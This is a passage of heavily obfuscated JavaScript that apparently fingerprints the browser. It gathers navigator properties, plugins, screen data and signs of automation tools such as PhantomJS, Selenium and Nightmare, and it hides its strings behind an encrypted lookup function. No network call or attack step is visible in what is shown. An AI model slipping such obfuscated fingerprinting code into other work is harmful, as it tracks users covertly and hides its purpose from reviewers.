'\x5a\x31\x53\x34')]]=_0x4efbe9[_0x42d7('0xbd', '\x71\x73\x68\x52')](_0x6f598c,_0x4efbe9[_0x42d7('0xb3', '\x65\x51\x34\x4e')](_0x198880,_0x42d7('0xbe', '\x23\x59\x79\x61')));}else{_0x2d37da[_0x2d37da[_0x42d7('0xbf', '\x44\x58\x24\x6a')]]=_0x4efbe9[_0x42d7('0xc0', '\x59\x5e\x4b\x55')](_0x6f598c,_0x4efbe9[_0x42d7('0xc1', '\x44\x58\x24\x6a')](_0x198880,_0x42d7('0xc2', '\x67\x6f\x70\x24')));}}catch(_0x135b5c){_0x2d37da[_0x2d37da[_0x42d7('0xc3', '\x37\x6e\x24\x74')]]=_0x4efbe9[_0x42d7('0xc4', '\x39\x4e\x34\x49')](_0x6f598c,_0x4efbe9[_0x42d7('0xc5', '\x44\x59\x69\x68')](_0x198880,_0x42d7('0xc6', '\x73\x51\x61\x69')));}break;case _0x42d7('0xc7', '\x6d\x2a\x37\x30'):try{try{_0x249f63=_0x4efbe9[_0x42d7('0xc8', '\x67\x36\x49\x79')](_0x1ac1ba);if(_0x4efbe9[_0x42d7('0xc9', '\x41\x4a\x32\x6f')](typeof _0x249f63,_0x42d7('0xca', '\x76\x44\x62\x4e'))){_0x2d37da[_0x2d37da[_0x42d7('0xbf', '\x44\x58\x24\x6a')]]=_0x4efbe9[_0x42d7('0xcb', '\x6c\x4c\x68\x49')](_0x6f598c,_0x4efbe9[_0x42d7('0xcc', '\x59\x5e\x4b\x55')](_0x198880,_0x42d7('0xcd', '\x24\x65\x33\x32')));}else if(_0x4efbe9[_0x42d7('0xce', '\x33\x6d\x4e\x45')](_0x249f63,null)){_0x2d37da[_0x2d37da[_0x42d7('0xcf', '\x55\x4b\x6f\x6e')]]=_0x4efbe9[_0x42d7('0xd0', '\x50\x6e\x29\x24')](_0x6f598c,_0x4efbe9[_0x42d7('0xd1', '\x71\x73\x68\x52')](_0x198880,_0x42d7('0xd2', '\x67\x36\x49\x79')));}else{_0x2d37da[_0x2d37da[_0x42d7('0xd3', '\x24\x65\x33\x32')]]=_0x4efbe9[_0x42d7('0xd4', '\x4b\x69\x78\x41')](_0x6f598c,_0x4efbe9[_0x42d7('0xd5', '\x38\x78\x50\x32')](_0x198880+'\x3d',_0x249f63[_0x42d7('0xd6', '\x23\x59\x79\x61')]()));}}catch(_0x36fd46){_0x2d37da[_0x2d37da[_0x42d7('0xd7', '\x36\x51\x62\x7a')]]=_0x4efbe9[_0x42d7('0xd8', '\x65\x29\x23\x75')](_0x6f598c,_0x4efbe9[_0x42d7('0xd9', '\x29\x36\x5d\x65')](_0x198880,_0x42d7('0xda', '\x39\x4e\x34\x49')));break;}break;}catch(_0x33c019){_0x2d37da[_0x2d37da[_0x42d7('0xdb', '\x38\x78\x50\x32')]]=_0x4efbe9[_0x42d7('0xdc', '\x67\x6f\x70\x24')](_0x6f598c,_0x4efbe9[_0x42d7('0xdd', '\x65\x51\x34\x4e')](_0x4efbe9[_0x42d7('0xde', '\x78\x74\x36\x40')](_0x198880,'\x3d'),_0x33c019));}break;case _0x42d7('0xdf', '\x44\x58\x24\x6a'):try{var _0x25c592=_0x42d7('0xe0', '\x4b\x69\x78\x41')[_0x42d7('0xe1', '\x30\x41\x69\x6f')]('\x7c'),_0x2f5287=0x0;while(!![]){switch(_0x25c592[_0x2f5287++]){case'\x30':try{var _0x12421e=_0x457fc7[_0x42d7('0xe2', '\x24\x4a\x4d\x4d')][_0x42d7('0x44', '\x67\x36\x49\x79')];if(_0x4efbe9[_0x42d7('0xe3', '\x44\x58\x24\x6a')](_0x12421e,0x0)||_0x4efbe9[_0x42d7('0xe4', '\x4b\x69\x78\x41')](_0x12421e,null)){_0x2d37da[_0x2d37da[_0x42d7('0xe5', '\x65\x51\x34\x4e')]]=_0x4efbe9[_0x42d7('0xe6', '\x45\x33\x4a\x57')](_0x6f598c,_0x42d7('0xe7', '\x47\x7a\x69\x48'));break;}}catch(_0x449078){_0x2d37da[_0x2d37da[_0x42d7('0x62', '\x40\x26\x45\x23')]]=_0x4efbe9[_0x42d7('0xe8', '\x24\x4a\x4d\x4d')](_0x6f598c,_0x42d7('0xe9', '\x37\x6e\x24\x74'));break;}continue;case'\x31':for(var _0x406998=0x0;_0x4efbe9[_0x42d7('0xea', '\x33\x6d\x4e\x45')](_0x406998,_0x42e569[_0x42d7('0xeb', '\x25\x38\x5a\x4c')]);_0x406998++){_0x2d37da[_0x2d37da[_0x42d7('0x5d', '\x29\x36\x5d\x65')]]=_0x4efbe9[_0x42d7('0xec', '\x65\x29\x23\x75')](_0x6f598c,_0x4efbe9[_0x42d7('0xed', '\x50\x47\x79\x45')](_0x42d7('0xee', '\x33\x6d\x4e\x45'),_0x42e569[_0x406998]));}continue;case'\x32':for(var _0x406998=0x0;_0x4efbe9[_0x42d7('0xef', '\x41\x4a\x32\x6f')](_0x406998,_0x457fc7[_0x42d7('0xf0', '\x5a\x31\x53\x34')][_0x42d7('0xf1', '\x71\x73\x68\x52')]);_0x406998++){var _0x4792ef=_0x42d7('0xf2', '\x51\x41\x33\x31')[_0x42d7('0xf3', '\x45\x45\x33\x5b')]('\x7c'),_0x165642=0x0;while(!![]){switch(_0x4792ef[_0x165642++]){case'\x30':if(_0x4efbe9[_0x42d7('0xf4', '\x4b\x69\x78\x41')](typeof _0x939dde,_0x42d7('0xf5', '\x6d\x2a\x37\x30'))){_0x302d86=_0x42d7('0xf6', '\x67\x6f\x70\x24');}else if(_0x4efbe9[_0x42d7('0xf7', '\x59\x78\x4c\x4d')](_0x939dde[_0x42d7('0xf8', '\x51\x77\x42\x6e')]('\x2e')[_0x42d7('0xd3', '\x24\x65\x33\x32')],0x1)){_0x302d86=_0x939dde[_0x42d7('0xf3', '\x45\x45\x33\x5b')]('\x2e')[_0x42d7('0xf9', '\x50\x47\x79\x45')]();}continue;case'\x31':var _0x302d86=_0x42d7('0xfa', '\x67\x36\x49\x79');continue;case'\x32':if(_0x4efbe9[_0x42d7('0xfb', '\x36\x51\x62\x7a')](typeof _0x457fc7[_0x42d7('0xfc', '\x25\x38\x5a\x4c')][_0x406998],_0x42d7('0xfd', '\x44\x59\x69\x68'))){_0x2d37da[_0x2d37da[_0x42d7('0xfe', '\x47\x7a\x69\x48')]]=_0x4efbe9[_0x42d7('0xec', '\x65\x29\x23\x75')](_0x6f598c,_0x42d7('0xff', '\x6d\x2a\x37\x30'));break;}continue;case'\x33':if(_0x4efbe9[_0x42d7('0x100', '\x65\x29\x23\x75')](_0x42e569[_0x42d7('0x101', '\x71\x73\x68\x52')](_0x302d86),0x0)){_0x42e569[_0x42d7('0x102', '\x76\x44\x62\x4e')](_0x302d86);}continue;case'\x34':var _0x939dde=_0x457fc7[_0x42d7('0x103', '\x78\x74\x36\x40')][_0x406998][_0x42d7('0x104', '\x45\x33\x4a\x57')];continue;}break;}}continue;case'\x33':var _0x42e569=[];continue;case'\x34':try{_0x406998=_0x42e569[_0x42d7('0x3e', '\x4e\x4b\x47\x39')]('\x69');}catch(_0x308ecf){_0x2d37da[_0x2d37da[_0x42d7('0x6e', '\x33\x6a\x5a\x36')]]=_0x4efbe9[_0x42d7('0x105', '\x39\x4e\x34\x49')](_0x6f598c,_0x42d7('0x106', '\x24\x4a\x4d\x4d'));break;}continue;}break;}}catch(_0x460a18){_0x2d37da[_0x2d37da[_0x42d7('0x69', '\x4f\x58\x29\x47')]]=_0x6f598c(_0x42d7('0x107', '\x39\x4e\x34\x49')+_0x460a18);}break;case _0x42d7('0x108', '\x24\x65\x33\x32'):if(_0x4efbe9[_0x42d7('0x109', '\x51\x41\x33\x31')](_0x198880,_0x42d7('0x10a', '\x24\x65\x33\x32'))){try{var _0x30708b='';var _0x142a72=navigator[_0x42d7('0x10b', '\x44\x58\x24\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x42d7('0x10c', '\x5d\x61\x59\x6c')](_0x142a72)){_0x30708b=_0x42d7('0x10d', '\x50\x6e\x29\x24');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x42d7('0x10e', '\x50\x47\x79\x45')](_0x142a72)){_0x30708b=_0x42d7('0x10f', '\x40\x26\x45\x23');}else{_0x30708b=_0x42d7('0x110', '\x65\x51\x34\x4e');}_0x2d37da[_0x2d37da[_0x42d7('0x111', '\x51\x41\x33\x31')]]=_0x4efbe9[_0x42d7('0x112', '\x78\x74\x36\x40')](_0x6f598c,_0x4efbe9[_0x42d7('0x113', '\x65\x29\x23\x75')](_0x198880,'\x3d')+_0x30708b);}catch(_0x259c8d){_0x2d37da[_0x2d37da[_0x42d7('0x114', '\x6d\x2a\x37\x30')]]=_0x4efbe9[_0x42d7('0x115', '\x41\x4a\x32\x6f')](_0x6f598c,_0x4efbe9[_0x42d7('0x116', '\x29\x36\x5d\x65')](_0x4efbe9[_0x42d7('0x117', '\x33\x6d\x4e\x45')](_0x198880,_0x42d7('0x118', '\x23\x59\x79\x61')),_0x259c8d[_0x42d7('0x119', '\x71\x73\x68\x52')]()));}}break;}_0x4efbe9[_0x42d7('0x11a', '\x51\x41\x33\x31')](_0x356134);}continue;case'\x31\x34':var _0x2f2c43=0x0;continue;}break;}}var _0x28eb2d=[[_0x42d7('0x11b', '\x6c\x4c\x68\x49'),_0x42d7('0x11c', '\x25\x38\x5a\x4c'),function(){return navigator;}],[_0x42d7('0x11d', '\x24\x65\x33\x32'),_0x42d7('0x11e', '\x59\x5e\x4b\x55'),function(){return navigator[_0x42d7('0x11f', '\x6d\x2a\x37\x30')];}],[_0x42d7('0x120', '\x67\x36\x49\x79'),_0x42d7('0x121', '\x51\x77\x42\x6e'),function(){return navigator[_0x42d7('0x122', '\x76\x44\x62\x4e')];}],[_0x42d7('0x123', '\x44\x59\x69\x68'),_0x42d7('0x121', '\x51\x77\x42\x6e'),function(){return _0x5780b4[_0x42d7('0x124', '\x73\x51\x61\x69')](navigator[_0x42d7('0x125', '\x50\x47\x79\x45')][_0x42d7('0xc3', '\x37\x6e\x24\x74')],0x0);}],[_0x42d7('0x126', '\x33\x6d\x4e\x45'),_0x42d7('0x127', '\x55\x4b\x6f\x6e'),function(){return navigator[_0x42d7('0x128', '\x37\x6e\x24\x74')];}],[_0x42d7('0x129', '\x67\x6f\x70\x24'),_0x42d7('0x11e', '\x59\x5e\x4b\x55'),function(){return navigator[_0x42d7('0x12a', '\x45\x45\x33\x5b')];}],[_0x42d7('0x12b', '\x68\x5a\x68\x4d'),_0x42d7('0x12c', '\x50\x6e\x29\x24'),function(){}],[_0x42d7('0x12d', '\x76\x44\x62\x4e'),_0x42d7('0x12e', '\x45\x33\x4a\x57'),function(){var _0x3a30ad=ActiveXObject;return _0x3a30ad;}],[_0x42d7('0x12f', '\x68\x5a\x68\x4d'),_0x42d7('0x130', '\x47\x7a\x69\x48'),function(){var _0x15fe22=webkitURL;return _0x15fe22;}],[_0x42d7('0x131', '\x30\x41\x69\x6f'),_0x42d7('0x132', '\x43\x6b\x64\x32'),function(){var _0x55b029=_phantom;return _0x55b029;}],[_0x42d7('0x133', '\x24\x65\x33\x32'),_0x42d7('0x134', '\x37\x6e\x24\x74'),function(){var _0x4bb4c8=callPhantom;return _0x4bb4c8;}],[_0x42d7('0x135', '\x40\x26\x45\x23'),_0x42d7('0x136', '\x36\x51\x62\x7a'),function(){var _0x282d1e=chrome;return _0x282d1e;}],[_0x42d7('0x137', '\x23\x59\x79\x61'),_0x42d7('0x138', '\x32\x69\x49\x5a'),function(){var _0x6feccb=yandex;return _0x6feccb;}],[_0x42d7('0x139', '\x6b\x5e\x78\x38'),_0x42d7('0x13a', '\x39\x24\x21\x37'),function(){var _0x438015=opera;return _0x438015;}],[_0x42d7('0x13b', '\x73\x51\x61\x69'),_0x42d7('0x13c', '\x40\x26\x45\x23'),function(){var _0x2c4add=opr;return _0x2c4add;}],[_0x42d7('0x13d', '\x78\x74\x36\x40'),_0x42d7('0x13e', '\x24\x65\x33\x32'),function(){var _0xbf09cb=safari;return _0xbf09cb;}],[_0x42d7('0x13f', '\x38\x74\x49\x74'),_0x42d7('0x140', '\x4b\x69\x78\x41'),function(){var _0x4af8d3=awesomium;return _0x4af8d3;}],[_0x42d7('0x141', '\x78\x74\x36\x40'),_0x42d7('0x142', '\x39\x4e\x34\x49'),function(){var _0xdae0e3=puffinDevice;return _0xdae0e3;}],[_0x42d7('0x143', '\x76\x44\x62\x4e'),_0x42d7('0x144', '\x44\x58\x24\x6a'),function(){var _0xad1f1=__nightmare;return _0xad1f1;}],[_0x42d7('0x145', '\x65\x51\x34\x4e'),_0x42d7('0x132', '\x43\x6b\x64\x32'),function(){var _0x1c8abe=domAutomation;return _0x1c8abe;}],[_0x42d7('0x146', '\x5d\x61\x59\x6c'),_0x42d7('0x147', '\x30\x41\x69\x6f'),function(){var _0x28d655=domAutomationController;return _0x28d655;}],[_0x42d7('0x148', '\x59\x78\x4c\x4d'),_0x42d7('0x149', '\x55\x4b\x6f\x6e'),function(){var _0x3c93ec=_Selenium_IDE_Recorder;return _0x3c93ec;}],[_0x42d7('0x14a', '\x76\x44\x62\x4e'),_0x42d7('0x13c', '\x40\x26\x45\x23'),function(){return document[_0x42d7('0x14b', '\x67\x36\x49\x79')];}],[_0x42d7('0x14c', '\x29\x36\x5d\x65'),_0x42d7('0x138', '\x32\x69\x49\x5a'),function(){return document[_0x42d7('0x14d', '\x30\x41\x69\x6f')];}],[_0x42d7('0x14e', '\x65\x51\x34\x4e'),_0x42d7('0x14f', '\x67\x6f\x70\x24'),function(){return process[_0x42d7('0x150', '\x55\x4b\x6f\x6e')];}],[_0x42d7('0x151', '\x44\x58\x24\x6a'),_0x42d7('0x152', '\x29\x36\x5d\x65'),function(){return global[_0x42d7('0x153', '\x41\x4a\x32\x6f')];}],[_0x42d7('0x154', '\x29\x36\x5d\x65'),_0x42d7('0x155', '\x76\x44\x62\x4e'),function(){return global[_0x42d7('0x156', '\x6b\x5e\x78\x38')];}],[_0x42d7('0x157', '\x39\x4e\x34\x49'),_0x42d7('0x158', '\x65\x29\x23\x75'),function(){return WebAssembly;}],[_0x42d7('0x159', '\x6d\x2a\x37\x30'),_0x42d7('0x15a', '\x51\x77\x42\x6e'),function(){return _0x5780b4[_0x42d7('0x15b', '\x51\x41\x33\x31')](require,'\x66\x73');}],[_0x42d7('0x15c', '\x29\x36\x5d\x65'),_0x42d7('0x15d', '\x51\x41\x33\x31'),function(){return _0x5780b4[_0x42d7('0x15e', '\x34\x23\x21\x48')](globalThis,global);}],[_0x42d7('0x15f', '\x43\x6b\x64\x32'),_0x42d7('0x11e', '\x59\x5e\x4b\x55'),function(){return window[_0x42d7('0x160', '\x45\x33\x4a\x57')]();}],[_0x42d7('0x161', '\x4b\x69\x78\x41'),_0x42d7('0x138', '\x32\x69\x49\x5a'),function(){return navigator[_0x42d7('0x162', '\x37\x6e\x24\x74')];}],[_0x42d7('0x163', '\x67\x6f\x70\x24'),_0x42d7('0x164', '\x5a\x31\x53\x34'),function(){return navigator[_0x42d7('0x165', '\x51\x41\x33\x31')];}],[_0x42d7('0x166', '\x65\x51\x34\x4e'),_0x42d7('0x167', '\x5d\x61\x59\x6c'),function(){return navigator[_0x42d7('0x168', '\x75\x44\x49\x69')];}],[_0x42d7('0x169', '\x6f\x58\x78\x65'),_0x42d7('0x16a', '\x39\x4e\x34\x49'),function(){return _0x5780b4[_0x42d7('0x16b', '\x59\x78\x4c\x4d')](navigator[_0x42d7('0x16c', '\x6c\x4c\x68\x49')],'\x43');}],[_0x42d7('0x16d', '\x33\x6d\x4e\x45'),_0x42d7('0x16e', '\x33\x6d\x4e\x45'),function(){window[_0x42d7('0x16f', '\x68\x5a\x68\x4d')]=Object[_0x42d7('0x170', '\x6c\x4c\x68\x49')](window);return window[_0x42d7('0x171', '\x38\x78\x50\x32')][_0x42d7('0x3c', '\x30\x41\x69\x6f')];}],[_0x42d7('0x172', '\x6d\x2a\x37\x30'),_0x42d7('0x16e', '\x33\x6d\x4e\x45'),function(){return window[_0x42d7('0x173', '\x50\x47\x79\x45')]==0x0;}],[_0x42d7('0x174', '\x40\x26\x45\x23'),_0x42d7('0x175', '\x23\x59\x79\x61'),function(){return _0x5780b4[_0x42d7('0x176', '\x5d\x61\x59\x6c')](window[_0x42d7('0x177', '\x4e\x4b\x47\x39')],0x0);}],[_0x42d7('0x178', '\x73\x51\x61\x69'),_0x42d7('0x13e', '\x24\x65\x33\x32'),function(){return window[_0x42d7('0x179', '\x59\x5e\x4b\x55')];}],[_0x42d7('0x17a', '\x65\x51\x34\x4e'),_0x42d7('0x17b', '\x32\x69\x49\x5a'),function(){return window[_0x42d7('0x17c', '\x30\x41\x69\x6f')][_0x42d7('0x17d', '\x36\x51\x62\x7a')]();}],[_0x42d7('0x17e', '\x45\x45\x33\x5b'),_0x42d7('0x17f', '\x75\x44\x49\x69'),function(){return _0x5780b4[_0x42d7('0x180', '\x38\x78\x50\x32')](Boolean,_0x5780b4[_0x42d7('0x181', '\x67\x36\x49\x79')](typeof process,_0x42d7('0x182', '\x75\x44\x49\x69'))&&process[_0x42d7('0x183', '\x43\x6b\x64\x32')]&&process[_0x42d7('0x184', '\x34\x23\x21\x48')][_0x42d7('0x185', '\x71\x73\x68\x52')]);}],[_0x42d7('0x186', '\x38\x74\x49\x74'),_0x42d7('0x187', '\x6f\x58\x78\x65'),function(){return document[_0x42d7('0x188', '\x76\x44\x62\x4e')];}],[_0x42d7('0x189', '\x75\x44\x49\x69'),_0x42d7('0x18a', '\x65\x51\x34\x4e'),function(){return eval[_0x42d7('0x18b', '\x39\x24\x21\x37')]()[_0x42d7('0xbf', '\x44\x58\x24\x6a')];}],[_0x42d7('0x18c', '\x6d\x2a\x37\x30'),_0x42d7('0x18d', '\x25\x38\x5a\x4c'),function(){return navigator[_0x42d7('0x18e', '\x29\x36\x5d\x65')][_0x42d7('0x18f', '\x51\x77\x42\x6e')];}],[_0x42d7('0x190', '\x67\x6f\x70\x24'),_0x42d7('0x191', '\x51\x41\x33\x31'),function(){return deviceType;}],[_0x42d7('0x192', '\x6f\x58\x78\x65'),_0x42d7('0x193', '\x38\x78\x50\x32'),function(){return screen[_0x42d7('0x194', '\x43\x6b\x64\x32')];}],[_0x42d7('0x195', '\x78\x74\x36\x40'),_0x42d7('0x196', '\x37\x6e\x24\x74'),function(){return screen[_0x42d7('0x197', '\x55\x4b\x6f\x6e')];}],[_0x42d7('0x198', '\x65\x29\x23\x75'),_0x42d7('0x199', '\x71\x73\x68\x52'),function(){var _0x4ff946=eoapi;return _0x4ff946;}],[_0x42d7('0x19a', '\x5d\x61\x59\x6c'),_0x42d7('0x144', '\x44\x58\x24\x6a'),function(){var _0x21d795=eoapi_VerifyThis;return _0x21d795;}],[_0x42d7('0x19b', '\x6c\x4c\x68\x49'),_0x42d7('0x164', '\x5a\x31\x53\x34'),function(){var _0x16321a=eoapi_extInvoke;return _0x16321a;}],[_0x42d7('0x19c', '\x24\x65\x33\x32'),_0x42d7('0x167', '\x5d\x61\x59\x6c'),function(){var _0x19ac33=eoWebBrowserDispatcher;return _0x19ac33;}],[_0x42d7('0x19d', '\x73\x51\x61\x69'),_0x42d7('0x19e', '\x6b\x5e\x78\x38'),function(){return window[_0x42d7('0x19f', '\x59\x78\x4c\x4d')];}],[_0x42d7('0x1a0', '\x59\x5e\x4b\x55'),_0x42d7('0x16e', '\x33\x6d\x4e\x45'),function(){return _0x5780b4[_0x42d7('0x1a1', '\x78\x74\x36\x40')](navigator[_0x42d7('0x1a2', '\x38\x74\x49\x74')][_0x42d7('0xd', '\x78\x74\x36\x40')],0x2);}],[_0x42d7('0x1a3', '\x38\x78\x50\x32'),_0x42d7('0x16a', '\x39\x4e\x34\x49'),function(){return _0x5780b4[_0x42d7('0x1a4', '\x41\x4a\x32\x6f')](navigator[_0x42d7('0x1a5', '\x30\x41\x69\x6f')][_0x42d7('0xc3', '\x37\x6e\x24\x74')],0x2);}],[_0x42d7('0x1a6', '\x67\x6f\x70\x24'),_0x42d7('0x199', '\x71\x73\x68\x52'),function(){return window[_0x42d7('0x1a7', '\x50\x6e\x29\x24')];}],[_0x42d7('0x1a8', '\x68\x5a\x68\x4d'),_0x42d7('0x187', '\x6f\x58\x78\x65'),function(){return navigator[_0x42d7('0x1a9', '\x30\x41\x69\x6f')][_0x42d7('0x1aa', '\x30\x41\x69\x6f')][0x0][_0x42d7('0x1ab', '\x5a\x31\x53\x34')];}],[_0x42d7('0x1ac', '\x78\x74\x36\x40'),_0x42d7('0x1ad', '\x5d\x61\x59\x6c'),function(){return navigator[_0x42d7('0x1ae', '\x75\x44\x49\x69')][_0x42d7('0x1af', '\x51\x77\x42\x6e')][0x1][_0x42d7('0x1b0', '\x41\x4a\x32\x6f')];}],[_0x42d7('0x1b1', '\x45\x33\x4a\x57'),_0x42d7('0x1b2', '\x40\x26\x45\x23'),function(){return navigator[_0x42d7('0x1b3', '\x39\x24\x21\x37')][_0x42d7('0x1b4', '\x6c\x4c\x68\x49')][0x2][_0x42d7('0x1b5', '\x6b\x5e\x78\x38')];}],[_0x42d7('0x1b6', '\x6d\x2a\x37\x30'),_0x42d7('0x13a', '\x39\x24\x21\x37'),function(){return navigator[_0x42d7('0x1b7', '\x37\x6e\x24\x74')][_0x42d7('0x1b8', '\x43\x6b\x64\x32')];}],[_0x42d7('0x1b9', '\x78\x74\x36\x40'),_0x42d7('0x136', '\x36\x51\x62\x7a'),function(){return navigator[_0x42d7('0x1ba', '\x25\x38\x5a\x4c')];}],[_0x42d7('0x1bb', '\x75\x44\x49\x69'),_0x42d7('0x1bc', '\x65\x29\x23\x75'),function(){return navigator[_0x42d7('0x1bd', '\x4e\x4b\x47\x39')][_0x42d7('0x1be', '\x73\x51\x61\x69')];}],[_0x42d7('0x1bf', '\x4e\x4b\x47\x39'),_0x42d7('0x196', '\x37\x6e\x24\x74'),function(){return navigator[_0x42d7('0x1c0', '\x34\x23\x21\x48')][_0x42d7('0x1c1', '\x65\x51\x34\x4e')];}]];try{var _0x49336c=_0x42d7('0x1c2', '\x38\x74\x49\x74')[_0x42d7('0x1c3', '\x33\x6a\x5a\x36')]('\x7c'),_0x252aac=0x0;while(!![]){switch(_0x49336c[_0x252aac++]){case'\x30':var _0x3f7147=_0x42d7('0x1c4', '\x4f\x58\x29\x47');continue;case'\x31':if(_0x441d8a){try{_0x117348[_0x42d7('0x1c5', '\x36\x51\x62\x7a')]=_0x5780b4[_0x42d7('0x1c6', '\x44\x59\x69\x68')](_0x51602d,_0x441d8a);}catch(_0xceb9c2){}}continue;case'\x32':_0x28eb2d[_0x42d7('0x1c7', '\x51\x41\x33\x31')]([_0x5780b4[_0x42d7('0x1c8', '\x65\x29\x23\x75')](_0x5780b4[_0x42d7('0x1c9', '\x6f\x58\x78\x65')](_0x5780b4[_0x42d7('0x1c9', '\x6f\x58\x78\x65')]('\x27',_0x3f7147),'\x27'),_0x42d7('0x1ca', '\x39\x24\x21\x37')),_0x42d7('0x1cb', '\x4f\x58\x29\x47'),function(){return _0x3f7147[_0x42d7('0x1cc', '\x51\x77\x42\x6e')]();}]);continue;case'\x33':_0x5780b4[_0x42d7('0x1cd', '\x59\x78\x4c\x4d')](_0x5d1922,_0x5780b4[_0x42d7('0x1ce', '\x65\x51\x34\x4e')](_0x5a0b3f,_0x28eb2d));continue;case'\x34':if(!_0x433aba[_0x42d7('0x1cf', '\x71\x73\x68\x52')])_0x433aba[_0x42d7('0x1d0', '\x73\x51\x61\x69')]=_0x2c8b24;continue;case'\x35':if(_0x17e6a7){_0x28eb2d[_0x42d7('0x1d1', '\x44\x58\x24\x6a')]([_0x17e6a7,_0x42d7('0x1d2', '\x6b\x5e\x78\x38')]);_0x5780b4[_0x42d7('0x1d3', '\x44\x59\x69\x68')](_0x5d1922,_0x5780b4[_0x42d7('0x1d4', '\x50\x6e\x29\x24')](_0x5a0b3f,_0x28eb2d));}continue;case'\x36':_0x5780b4[_0x42d7('0x1d5', '\x65\x29\x23\x75')](_0x356134);continue;case'\x37':_0x4161de[_0x42d7('0x1d6', '\x68\x5a\x68\x4d')](_0x42d7('0x1d7', '\x75\x44\x49\x69'))[_0x42d7('0x1d8', '\x50\x47\x79\x45')]=_0x5780b4[_0x42d7('0x1d9', '\x38\x74\x49\x74')](_0x42d7('0x1da', '\x47\x7a\x69\x48'),_0x433aba[_0x42d7('0x1db', '\x23\x59\x79\x61')][_0x42d7('0x1dc', '\x45\x33\x4a\x57')]());continue;}break;}}catch(_0x44318a){_0x4161de[_0x42d7('0x1dd', '\x38\x74\x49\x74')](_0x42d7('0x1de', '\x59\x5e\x4b\x55'))[_0x42d7('0x1df', '\x47\x7a\x69\x48')]=_0x5780b4[_0x42d7('0x1e0', '\x33\x6a\x5a\x36')](_0x42d7('0x1e1', '\x38\x78\x50\x32'),_0x433aba[_0x42d7('0x1e2', '\x24\x4a\x4d\x4d')](_0x44318a[_0x42d7('0x1e3', '\x59\x78\x4c\x4d')]));}finally{if(_0x441d8a)_0x117348[_0x42d7('0x1e4', '\x50\x6e\x29\x24')]=_0x441d8a;}}());